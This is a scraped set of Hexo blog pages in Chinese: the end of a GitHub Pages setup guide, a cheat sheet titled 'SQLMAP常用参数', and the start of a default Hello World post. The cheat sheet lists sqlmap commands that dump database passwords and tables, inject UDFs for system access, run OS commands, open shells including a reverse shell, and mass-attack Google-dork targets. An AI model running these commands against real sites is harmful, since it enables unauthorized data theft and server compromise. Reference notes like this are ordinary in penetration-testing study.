<p>上边说的是 https 这种协议这种方法，这种方法每次推送的时候需要输入用户名和密码<br>也可以用 sshkey 这种协议方法，这种就不细说了，大家自行百度吧！<br>每次往 github 上推送部署需要执行以下命令：</p>
<p>git config   - -global user.name “Your Name”<br>git config   - -global user.email “email@example.com”<br>npm install hexo-deployer-git  - -save<br>hexo g    部署<br>hexo d    推送</p>
<p>Github搭建完成</p>
<p>上传新的博客时，打开Git Bash Here，输入命令</p>
<p>hexo new 文件名</p>
<p>这个时候在\Git\source_posts文件夹下会自动生成 .md 后缀的文件</p>
<p>打开文件后，可在文件中添加内容，插入图片时，使用image标签<br>便可插入图片</p>
<p>md文件编辑完后，打开Git Bash Here执行部署和推送命令<br>hexo g（部署）<br>hexo d（推送）</p>
<p>关于如何上传图片至github<br>首先将图片放置Git\public 文件夹下的任意文夹中，然后打开Git Bash Here执行部署和推送命令<br>hexo g（部署）<br>hexo d（推送）<br>然后登陆github，找到上传的图片位置，打开图片，复制图片的链接地址</p>

      
    </div>
    
  </div>
  
    
<nav id="article-nav">
  
    <a href="/2016/05/22/SQLMAP常用参数/" id="article-nav-newer" class="article-nav-link-wrap">
      <strong class="article-nav-caption"><</strong>
      <div class="article-nav-title">
        
          SQLMAP常用参数
        
      </div>
    </a>
  
  
</nav>

  
</article>


<div class="share_jia">
	<!-- JiaThis Button BEGIN -->
	<div class="jiathis_style">
		<span class="jiathis_txt">Share to: &nbsp; </span>
		<a class="jiathis_button_facebook"></a> 
    <a class="jiathis_button_twitter"></a>
    <a class="jiathis_button_plus"></a> 
    <a class="jiathis_button_tsina"></a>
		<a class="jiathis_button_cqq"></a>
		<a class="jiathis_button_douban"></a>
		<a class="jiathis_button_weixin"></a>
		<a class="jiathis_button_tumblr"></a>
    <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
	</div>
	<script type="text/javascript" src="http://v3.jiathis.com/code/jia.js?uid=1405949716054953" charset="utf-8"></script>
	<!-- JiaThis Button END -->
</div>






<div class="duoshuo">
	<!-- 多说评论框 start -->
	<div class="ds-thread" data-thread-key="Github的搭建" data-title="Github的搭建" data-url="http://yoursite.com/2016/04/21/Github的搭建/"></div>
	<!-- 多说评论框 end -->
	<!-- 多说公共JS代码 start (一个网页只需插入一次) -->
	<script type="text/javascript">
	var duoshuoQuery = {short_name:"true"};
	(function() {
		var ds = document.createElement('script');
		ds.type = 'text/javascript';ds.async = true;
		ds.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//static.duoshuo.com/embed.js';
		ds.charset = 'UTF-8';
		(document.getElementsByTagName('head')[0] 
		 || document.getElementsByTagName('body')[0]).appendChild(ds);
	})();
	</script>
	<!-- 多说公共JS代码 end -->
</div>




</div>
      <footer id="footer">
  <div class="outer">
    <div id="footer-info">
    	<div class="footer-left">
    		&copy; 2016 浪迹の天涯
    	</div>
      	<div class="footer-right">
      		<a href="http://hexo.io/" target="_blank">Hexo</a>  Theme <a href="https://github.com/litten/hexo-theme-yilia" target="_blank">Yilia</a> by Litten
      	</div>
    </div>
  </div>
</footer>
    </div>
    
  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">


<script>
	var yiliaConfig = {
		fancybox: true,
		mathjax: true,
		animate: true,
		isHome: false,
		isPost: true,
		isArchive: false,
		isTag: false,
		isCategory: false,
		open_in_new: false,
		root: /
	}
</script>
<script src="http://7.url.cn/edu/jslib/comb/require-2.1.6,jquery-1.9.1.min.js"></script>
<script src="/js/main.js"></script>






<script type="text/x-mathjax-config">
MathJax.Hub.Config({
    tex2jax: {
        inlineMath: [ ['$','$'], ["\\(","\\)"]  ],
        processEscapes: true,
        skipTags: ['script', 'noscript', 'style', 'textarea', 'pre', 'code']
    }
});

MathJax.Hub.Queue(function() {
    var all = MathJax.Hub.getAllJax(), i;
    for(i=0; i < all.length; i += 1) {
        all[i].SourceElement().parentNode.className += ' has-jax';                 
    }       
});
</script>

<script type="text/javascript" src="http://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>


  </div>
</body>
</html>
</file>


<file: 2016/05/22/SQLMAP常用参数/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  
  <meta http-equiv="X-UA-Compatible" content="IE=edge" >
  <title>SQLMAP常用参数 | 浪迹の天涯</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="#获取当前用户名称sqlmap -u “http://url?id=1“ - -current-user 
#获取当前数据库名称sqlmap -u “http://url?id=1“ - -current-db 
#列出给定数据库的所有表sqlmap -u “http://url?id=1“ -D “db_name” - -tables 
#列出指定库和指定表的所有列sqlmap -u “http">
<meta property="og:type" content="article">
<meta property="og:title" content="SQLMAP常用参数">
<meta property="og:url" content="http://yoursite.com/2016/05/22/SQLMAP常用参数/index.html">
<meta property="og:site_name" content="浪迹の天涯">
<meta property="og:description" content="#获取当前用户名称sqlmap -u “http://url?id=1“ - -current-user 
#获取当前数据库名称sqlmap -u “http://url?id=1“ - -current-db 
#列出给定数据库的所有表sqlmap -u “http://url?id=1“ -D “db_name” - -tables 
#列出指定库和指定表的所有列sqlmap -u “http">
<meta property="og:updated_time" content="2016-08-05T02:12:15.135Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="SQLMAP常用参数">
<meta name="twitter:description" content="#获取当前用户名称sqlmap -u “http://url?id=1“ - -current-user 
#获取当前数据库名称sqlmap -u “http://url?id=1“ - -current-db 
#列出给定数据库的所有表sqlmap -u “http://url?id=1“ -D “db_name” - -tables 
#列出指定库和指定表的所有列sqlmap -u “http">
  
    <link rel="alternative" href="/atom.xml" title="浪迹の天涯" type="application/atom+xml">
  
  
    <link rel="icon" href="//favicon.png">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div class="left-col">
    <div class="overlay"></div>
<div class="intrude-less">
	<header id="header" class="inner">
		<a href="/" class="profilepic">
			
			<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
			
		</a>

		<hgroup>
		  <h1 class="header-author"><a href="/">浪迹の天涯</a></h1>
		</hgroup>

		

		
			<div class="switch-btn">
				<div class="icon">
					<div class="icon-ctn">
						<div class="icon-wrap icon-house" data-idx="0">
							<div class="birdhouse"></div>
							<div class="birdhouse_holes"></div>
						</div>
						<div class="icon-wrap icon-ribbon hide" data-idx="1">
							<div class="ribbon"></div>
						</div>
						
						<div class="icon-wrap icon-link hide" data-idx="2">
							<div class="loopback_l"></div>
							<div class="loopback_r"></div>
						</div>
						
						
						<div class="icon-wrap icon-me hide" data-idx="3">
							<div class="user"></div>
							<div class="shoulder"></div>
						</div>
						
					</div>
					
				</div>
				<div class="tips-box hide">
					<div class="tips-arrow"></div>
					<ul class="tips-inner">
						<li>Menu</li>
						<li>Tags</li>
						
						<li>Links</li>
						
						
						<li>About</li>
						
					</ul>
				</div>
			</div>
		

		<div class="switch-area">
			<div class="switch-wrap">
				<section class="switch-part switch-part1">
					<nav class="header-menu">
						<ul>
						
							<li><a href="/不一样的吃货">主页</a></li>
				        
							<li><a href="/archives">所有文章</a></li>
				        
							<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
				        
						</ul>
					</nav>
					<nav class="header-nav">
						<div class="social">
							
								<a class="github" target="_blank" href="#" title="github">github</a>
					        
								<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
					        
								<a class="rss" target="_blank" href="#" title="rss">rss</a>
					        
								<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
					        
						</div>
					</nav>
				</section>
				
				
				<section class="switch-part switch-part2">
					<div class="widget tagcloud" id="js-tagcloud">
						
					</div>
				</section>
				
				
				
				<section class="switch-part switch-part3">
					<div id="js-friends">
					
			          <a target="_blank" class="main-nav-link switch-friends-link" href="http://localhost:4000/">奥巴马的博客</a>
			        
			        </div>
				</section>
				

				
				
				<section class="switch-part switch-part4">
				
					<div id="js-aboutme">我是谁，我从哪里来，我到哪里去？我就是我，是颜色不一样的吃货…</div>
				</section>
				
			</div>
		</div>
	</header>				
</div>

    </div>
    <div class="mid-col">
      <nav id="mobile-nav">
  	<div class="overlay">
  		<div class="slider-trigger"></div>
  		<h1 class="header-author js-mobile-header hide">浪迹の天涯</h1>
  	</div>
	<div class="intrude-less">
		<header id="header" class="inner">
			<div class="profilepic">
				
					<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
				
			</div>
			<hgroup>
			  <h1 class="header-author">浪迹の天涯</h1>
			</hgroup>
			
			<nav class="header-menu">
				<ul>
				
					<li><a href="/不一样的吃货">主页</a></li>
		        
					<li><a href="/archives">所有文章</a></li>
		        
					<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
		        
		        <div class="clearfix"></div>
				</ul>
			</nav>
			<nav class="header-nav">
				<div class="social">
					
						<a class="github" target="_blank" href="#" title="github">github</a>
			        
						<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
			        
						<a class="rss" target="_blank" href="#" title="rss">rss</a>
			        
						<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
			        
				</div>
			</nav>
		</header>				
	</div>
</nav>

      <div class="body-wrap"><article id="post-SQLMAP常用参数" class="article article-type-post" itemscope itemprop="blogPost">
  
    <div class="article-meta">
      <a href="/2016/05/22/SQLMAP常用参数/" class="article-date">
  	<time datetime="2016-05-22T03:15:14.000Z" itemprop="datePublished">2016-05-22</time>
</a>
    </div>
  
  <div class="article-inner">
    
      <input type="hidden" class="isFancy" />
    
    
      <header class="article-header">
        
  
    <h1 class="article-title" itemprop="name">
      SQLMAP常用参数
    </h1>
  

      </header>
      
      <div class="article-info article-info-post">
        
        

        <div class="clearfix"></div>
      </div>
      
    
    <div class="article-entry" itemprop="articleBody">
      
        <p>#获取当前用户名称<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -current-user </p>
<p>#获取当前数据库名称<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -current-db </p>
<p>#列出给定数据库的所有表<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ -D “db_name” - -tables </p>
<p>#列出指定库和指定表的所有列<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ -D “db_name” -T “tablename” - -columns<br><a id="more"></a></p>
<p>#获取指定数据库指定表指定列的内容<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ -D “db_name” -T “table_name” -C “column_name1,column_name2” - -dump </p>
<p>#确定是否为DBA<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -is-dba </p>
<p>#查看权限<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -privileges </p>
<p>#获取所有数据库用户密码<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -passwords </p>
<p>#列出指定用户数据库密码<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -passwords -U username </p>
<p>#列出所有数据库用户角色<br> sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -roles </p>
<p>#列出所有数据库用户<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -users </p>
<p>#列出所有数据库名<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -dbs </p>
<p>#查看指定用户权限<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -privileges -U username </p>
<p>#导出所有数据库所有表<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -dump-all </p>
<p>#导出指定字段的20条数据<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ -D “db_name” -T “tablename” -C “password,user,id” - -dump - -start 1 - -stop 20 </p>
<p>#导入用户自定义函数（获取系统权限！）<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -udf-inject </p>
<p>#post注入<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -data “id=3”</p>
<p>#代理注入<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -proxy “<a href="http://127.0.0.1:8118" target="_blank" rel="external">http://127.0.0.1:8118</a>“</p>
<p>#执行系统命令<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -os-cmd=whoami </p>
<p>#系统交互<br>shellsqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -os-shell </p>
<p>#执行指定sql命令<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -sql-shell </p>
<p>#反弹shell<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -os-pwn </p>
<p>#读取win系统注册表<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ - -reg-read </p>
<p>#google搜索注入点自动跑出所有字段攻击实例<br>sqlmap -u “<a href="http://url?id=1" target="_blank" rel="external">http://url?id=1</a>“ -g “Google dork” - -dump-all - -batch</p>

      
    </div>
    
  </div>
  
    
<nav id="article-nav">
  
    <a href="/2016/08/04/Linux常用命令/" id="article-nav-newer" class="article-nav-link-wrap">
      <strong class="article-nav-caption"><</strong>
      <div class="article-nav-title">
        
          Linux常用命令（1）
        
      </div>
    </a>
  
  
    <a href="/2016/04/21/Github的搭建/" id="article-nav-older" class="article-nav-link-wrap">
      <div class="article-nav-title">Github的搭建</div>
      <strong class="article-nav-caption">></strong>
    </a>
  
</nav>

  
</article>


<div class="share_jia">
	<!-- JiaThis Button BEGIN -->
	<div class="jiathis_style">
		<span class="jiathis_txt">Share to: &nbsp; </span>
		<a class="jiathis_button_facebook"></a> 
    <a class="jiathis_button_twitter"></a>
    <a class="jiathis_button_plus"></a> 
    <a class="jiathis_button_tsina"></a>
		<a class="jiathis_button_cqq"></a>
		<a class="jiathis_button_douban"></a>
		<a class="jiathis_button_weixin"></a>
		<a class="jiathis_button_tumblr"></a>
    <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
	</div>
	<script type="text/javascript" src="http://v3.jiathis.com/code/jia.js?uid=1405949716054953" charset="utf-8"></script>
	<!-- JiaThis Button END -->
</div>






<div class="duoshuo">
	<!-- 多说评论框 start -->
	<div class="ds-thread" data-thread-key="SQLMAP常用参数" data-title="SQLMAP常用参数" data-url="http://yoursite.com/2016/05/22/SQLMAP常用参数/"></div>
	<!-- 多说评论框 end -->
	<!-- 多说公共JS代码 start (一个网页只需插入一次) -->
	<script type="text/javascript">
	var duoshuoQuery = {short_name:"true"};
	(function() {
		var ds = document.createElement('script');
		ds.type = 'text/javascript';ds.async = true;
		ds.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//static.duoshuo.com/embed.js';
		ds.charset = 'UTF-8';
		(document.getElementsByTagName('head')[0] 
		 || document.getElementsByTagName('body')[0]).appendChild(ds);
	})();
	</script>
	<!-- 多说公共JS代码 end -->
</div>




</div>
      <footer id="footer">
  <div class="outer">
    <div id="footer-info">
    	<div class="footer-left">
    		&copy; 2016 浪迹の天涯
    	</div>
      	<div class="footer-right">
      		<a href="http://hexo.io/" target="_blank">Hexo</a>  Theme <a href="https://github.com/litten/hexo-theme-yilia" target="_blank">Yilia</a> by Litten
      	</div>
    </div>
  </div>
</footer>
    </div>
    
  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">


<script>
	var yiliaConfig = {
		fancybox: true,
		mathjax: true,
		animate: true,
		isHome: false,
		isPost: true,
		isArchive: false,
		isTag: false,
		isCategory: false,
		open_in_new: false,
		root: /
	}
</script>
<script src="http://7.url.cn/edu/jslib/comb/require-2.1.6,jquery-1.9.1.min.js"></script>
<script src="/js/main.js"></script>






<script type="text/x-mathjax-config">
MathJax.Hub.Config({
    tex2jax: {
        inlineMath: [ ['$','$'], ["\\(","\\)"]  ],
        processEscapes: true,
        skipTags: ['script', 'noscript', 'style', 'textarea', 'pre', 'code']
    }
});

MathJax.Hub.Queue(function() {
    var all = MathJax.Hub.getAllJax(), i;
    for(i=0; i < all.length; i += 1) {
        all[i].SourceElement().parentNode.className += ' has-jax';                 
    }       
});
</script>

<script type="text/javascript" src="http://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>


  </div>
</body>
</html>
</file>

<file: 2016/08/04/hello-world/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  
  <title>Hello World | Hexo</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub.
Quick">
<meta property="og:type" content="article">
<meta property="og:title" content="Hello World">
<meta property="og:url" content="http://yoursite.com/2016/08/04/hello-world/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub.
Quick">
<meta property="og:updated_time" content="2016-08-04T03:29:08.371Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Hello World">
<meta name="twitter:description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub.
Quick">
  
    <link rel="alternate" href="/atom.xml" title="Hexo" type="application/atom+xml">
  
  
    <link rel="icon" href="/favicon.png">
  
  
    <link href="//fonts.googleapis.com/css?family=Source+Code+Pro" rel="stylesheet" type="text/css">
  
  <link rel="stylesheet" href="/css/style.css">
  

</head>

<body>
  <div id="container">
    <div id="wrap">
      <header id="header">
  <div id="banner"></div>
  <div id="header-outer" class="outer">
    <div id="header-title" class="inner">
      <h1 id="logo-wrap">
        <a href="/" id="logo">Hexo</a>
      </h1>
      
    </div>
    <div id="header-inner" class="inner">
      <nav id="main-nav">
        <a id="main-nav-toggle" class="nav-icon"></a>
        
          <a class="main-nav-link" href="/">Home</a>
        
          <a class="main-nav-link" href="/archives">Archives</a>
        
      </nav>
      <nav id="sub-nav">
        
          <a id="nav-rss-link" class="nav-icon" href="/atom.xml" title="RSS Feed"></a>
        
        <a id="nav-search-btn" class="nav-icon" title="Zoeken"></a>
      </nav>
      <div id="search-form-wrap">
        <form action="//google.com/search" method="get" accept-charset="UTF-8" class="search-form"><input type="search" name="q" results="0" class="search-form-input" placeholder="Search"><button type="submit" class="search-form-submit">&#xF002;</button><input type="hidden" name="sitesearch" value="http://yoursite.com"></form>
      </div>
    </div>
  </div>
</header>
      <div class="outer">
        <section id="main"><article id="post-hello-world" class="article article-type-post" itemscope itemprop="blogPost">
  <div class="article-meta">
    <a href="/2016/08/04/hello-world/" class="article-date">
  <time datetime="2016-08-04T03:29:08.371Z" itemprop="datePublished">2016-08-04</time>
</a>
    
  </div>
  <div class="article-inner">
    
    
      <header class="article-header">
        
  
    <h1 class="article-title" itemprop="name">
      Hello World
    </h1>
  

      </header>
    
    <div class="article-entry" itemprop="articleBody">
      
